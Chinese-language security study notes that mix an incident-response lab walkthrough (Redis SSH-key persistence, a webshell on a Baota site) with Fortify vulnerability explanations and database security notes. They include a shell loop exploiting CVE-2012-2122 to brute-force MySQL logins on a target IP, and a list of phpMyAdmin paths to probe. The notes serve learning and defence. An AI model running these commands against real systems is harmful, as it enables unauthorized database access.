

cat /etc/passwd 查看用户，发现redis，说明该机器有redis服务



ps -ef | grep redis 发现确实有



查看redis日志 cat /var/log/redis/redis.log

发现攻击ip进入的记录



攻击者之前ssh爆破，查看/root/.ssh 有没有被写入密钥



结合之前的ssh爆破，判断攻击者是利用redis未授权写入ssh密钥进去，然后用开机启动项维权

cat /etc/redis.conf 查看redis配置文件，或者 rpm -Vf /usr/bin/* 查看文件是否被替换





#### linux2



history查看历史命令

发现应用宝塔



进入宝塔，第一次进先5修改密码，在14进入



进入后查看日志，找到攻击ip





进入phpadmin界面



得到md5加密的管理员密码，拿去解密



访问web页面，在后台管理发现木马，连接密码

Network2020



通过网站日志判断url



flag1在桌面的数据包1，下载后用wireshark分析



木马名称 version2.php，也可以查看历史命令猜测





历史命令发现在/www/wwwroot/127.0.01下创建了隐藏文件夹.api后将api的文件全部复制到.api，并修改了.api文件夹下的mpnotify.php和alinotify.php文件

利用命令find / -name xxx(文件名) 找文件路径



，访问alinotify.php 找到flag2

flag3在历史命令history就可以看到

## 43常用谷歌语法





## 54 fortify扫描的常见代码漏洞

### 一 Access Specifier Manipulation（访问指定符操作）

描述

AccessibleObject API 允许程序员绕过由 Java 访问说明符提供的 access control 检查。特别是它让程序员能够允许反映对象绕过 Java access control，并反过来更改私有字段或调用私有方法、行为，这些通常情况下都是不允许的

在面向对象编程中，访问修饰符（如public、private和protected）用于控制类成员的可见性和访问权限。当一个成员被声明为private时，只有在同一类中才能访问它。如果攻击者可以使用某种方式绕过这些访问修饰符的限制，他们可能会获得对私有成员的访问权限，从而导致安全问题。

漏洞成因

**constructor.setAccessible(true)**

解决

修改成：**ReflectionUtils.makeAccessible(field)** // spring包下的一个工具类

### 二 Insecure Randomness（不安全随机数）=

指的是代码中使用了不安全或弱随机数生成器导致的安全漏洞。随机数在密码学应用、加密和解密等领域中经常被使用，如果生成的随机数不够随机或不够复杂，则会使得攻击者可以轻易地猜出生成的随机数，从而对系统造成威胁。因此，在安全敏感的应用中，必须使用安全的随机数生成器

漏洞成因

**Random random = new Random();**

解决

Insecure Randomness，需要使用一个安全的随机数生成器来替换当前使用的不安全的随机数生成器。Java中提供了一些安全的随机数生成器，如SecureRandom类。

SecureRandom类是Java提供的安全随机数生成器。它利用了操作系统提供的真正随机数种子源，以及其他随机性产生器，生成更加随机和复杂的随机数。使用SecureRandom类生成随机数时，请勿使用默认构造函数，因为它将基于本地时间作为种子生成伪随机数。相反，请使用带有种子参数的构造函数或getInstance()方法创建一个安全的随机数生成器

### 三 Path Maniputation（路径操纵）

当满足以下两个条件时，就会产生 path manipulation 错误：

1 攻击者可以指定某一文件系统操作中所使用的路径。

2 攻击者可以通过指定特定资源来获取某种权限，而这种权限在一般情况下是不可能获得的

例如，在某一程序中，攻击者可以获得特定的权限，以重写指定的文件或是在其控制的配置环境下运行程序。

在这种情况下，攻击者可以指定通过 AttachmentController.java 中的 getParameter() 进入程序的值，这一数值可以通过 AttachmentController.java 中的 File() 访问文件系统资源。

解决

进行文件名校验

## 55 数据库安全



服务明明开放了，但是端口却没有开放是因为什么呢？

三方面原因：

（1）其处于内网（主要原因）。

因为其服务是放在内网主机上面的，在内网内开了许多服务（端口 ），比如web和数据库，但是其只将web映射到外网，所以我们只能看到其服务在外网是开的，但是在进行扫描的时候我们扫描的仅仅是组网主机，而组网主机会将数据转发到内网再做处理，所以我们检测不到对应服务端口的开放。

（2）端口被修改（可能性较小）。

（3）防护应用的干扰。

### mysql

错误日志：通常位于 /var/log/mysql/error.log，也可以在配置文件中指定其他位置。

**5.0以上和以上版本区别**

mysql5.0以及5.0以上的版本都存在一个系统自带的系统数据库，叫做：information_schema，而5.0以下的版本不存。information_schema下面又包含了这几张表：schemata、tables、columns。这三张表依次分别存放着字段：(schema_name)、(table_name、table_schema)、(table_schema、table_name、column_name)，其次就是5.0以上都是多用户，5.0以下是单用户

那么在平时的sql的注入漏洞挖掘中，一旦判断出数据库的版本（5.0以上），我们就可以使用information_schema这张数据库来进行相应信息爆破，如获取表名、获取某一个表中的列名、表中的列中的数据。

然而对于5.0以下的mysql，只能采用暴力破解的方式来爆破表名、字段名

一 [cve-2012-2122](https://blog.csdn.net/q943111495/article/details/121032302?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522170002645216800188536195%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=170002645216800188536195&biz_id=0&utm_medi)

当连接MariaDB/MySQL时，输入的密码会与期望的正确密码比较，由于不正确的处理，会导致即便是memcmp()返回一个非零值，也会使MySQL认为两个密码是相同的。 也就是说只要知道用户名，不断尝试就能够直接登入SQL数据库。按照公告说法大约256次就能够蒙对一次。

用shell脚本指定for循环做验证（直接得到mysql的shell）

for i in `seq 1 1000`; do mysql -u root --password=bad -h

目标ip 2>/dev/null; done

注： mysql默认配置只能本地登陆root用户，远程的连接请求时被拒绝的，那么我们就无法来对其进行密码爆破了，因为我们连接都连接不上。

因此我们就只能使用类似phpMyAdmin来进行猜解，因为其属于第三方的数据库管理应用，其搭建在对方的服务器上，因此就可以借助其来登陆数据库，此时数据的发送就是从本地到本地，所以可能进行测试。

那么如何来判断网站是否存在phpMyAdmin呢，可以使用浏览器访问网站并尝试在URL地址栏输入以下内容（也可以使用目录扫描工具直接进行扫描，观察是否存在相关路径）：

/phpmyadmin

/pma

/myadmin

/mysql

如果看到了phpMyAdmin的登录页面，那么该网站很可能存在phpMyAdmin，并且可以使用默认的登录凭据进行登录

### mysql和redis的区别

1 数据存储方式

MySQL是关系型数据库管理系统（RDBMS），它使用表格结构来存储数据，支持复杂的关系查询和事务处理。

Redis是一种键值存储系统，数据以键值对的形式存储在内存中，支持的数据结构更丰富，如字符串、哈希表、列表、集合和有序集合等。

2 数据持久化

MySQL提供可靠的数据持久化机制，可以将数据存储到磁盘上，保证数据的持久性和可恢复性。

Redis可以将数据持久化到磁盘，但主要用作缓存和临时数据存储，不像MySQL那样专注于长期数据存储和数据的完整性。

3 性能和应用场景

MySQL适用于需要复杂查询和事务支持的场景，如电子商务、内容管理系统等，它在大规模数据存储和高并发读写方面具有优势。

Redis适用于高性能和低延迟的场景，如缓存、会话管理、实时排行榜和消息队列等，它在读写速度和数据结构操作方面具有出色的性能。

4 数据一致性和可靠性

MySQL提供ACID（原子性、一致性、隔离性和持久性）的事务支持，可以保证数据的一致性和可靠性。

Redis在某些情况下可能出现数据丢失的风险，因为它默认将数据存储在内存中，并且异步将数据写入磁盘，因此在选择Redis时需要根据应用需求权衡数据一致性和性能。

### redis（6379）[漏洞总结](https://blog.csdn.net/weixin_52118430/article/details/127441743?ops_request_misc=&request_id=&biz_id=102&utm_term=redis%E6%BC%8F%E6%B4%9E&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-0-127441743.142^v96^pc_search_result_ba)

#### 一 未授权访问

[链接](https://blog.csdn.net/blackguest07/article/details/129642617?ops_request_misc=&request_id=&biz_id=102&utm_term=redis%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-1-129642617.142)

原理（3个条件）

1 bind绑定

Redis默认情况下，配置文件中有bind 127.0.0.1(绑定ip，只允许127访问)

如果注释掉，其他ip就可以访问

2 安全模式

修改protected-mode为no，关闭保护模式，允许远程连接redis服务，protected-mode是Redis3.2版本新增的安全配置项，开启后要求需要配置bind ip或者设置访问密码，关闭后是允许远程连接：

3 密码设置

redis默认未设置密码，会导致任意用户可以访问目标服务器下未授权访问Redis以及读取Redis数据。

